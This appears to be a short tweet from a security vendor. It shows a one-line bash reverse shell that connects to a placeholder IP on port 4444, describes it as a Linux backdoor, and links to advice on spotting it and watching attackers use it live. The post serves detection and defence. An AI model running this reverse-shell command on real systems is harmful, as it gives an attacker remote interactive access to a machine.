 SandflySecurity's tweet photo. bash -i >&amp; /dev/tcp/1.2.3.4/4444 0>&amp;1

One line. Works nearly everywhere on Linux. A quick and easy living off the land backdoor that works across all Linux distros.

Here's how to spot it — and how to watch attackers using it live with peekfd: https://t.co/CT0tswwmXp https://t.co/YCKnVRAlk5
